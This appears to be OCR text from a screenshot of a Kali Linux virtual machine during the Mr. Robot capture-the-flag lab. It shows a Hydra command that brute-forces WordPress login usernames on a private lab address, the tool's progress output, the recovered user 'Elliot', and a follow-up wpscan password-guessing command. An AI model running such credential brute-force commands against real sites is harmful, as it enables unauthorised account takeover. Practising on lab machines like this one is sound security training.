 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2017.3-vm-am... mrRobot
Applications Places Terminal Thu 04:28 1
root@kali: ~/Desktop/mrrobot
File Edit View Search Terminal Help
robot
root@kali:~/Desktop/mrrobot# hydra -L Newfsocity.dic -p whocares 192.168.145.134 http-form-post "/wp-login.php:log=^USER^&pwd=^PASS^:invalid"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
mrrobot
Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-14 04:17:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://192.168.145.134:80//wp-login.php:log=^USER^&pwd=^PASS^:invalid
[STATUS] 754.00 tries/min, 754 tries in 00:01h, 10698 to do in 00:15h, 16 active
[STATUS] 758.00 tries/min, 2274 tries in 00:03h, 9178 to do in 00:13h, 16 active
[STATUS] 756.00 tries/min, 5292 tries in 00:07h, 6160 to do in 00:09h, 16 active
[80][http-post-form] host: 192.168.145.134 login: Elliot password: whocares
[80][http-post-form] host: 192.168.145.134 login: ELLIOT password: whocares
[80][http-post-form] host: 192.168.145.134 login: elliot password: whocares
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~/Desktop/mrrobot# wpscan --url 192.168.145.134 --wordlist /root/Desktop/mrrobot/Newfsocity.dic --username Elliot
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
4:28 PM
6/14/2018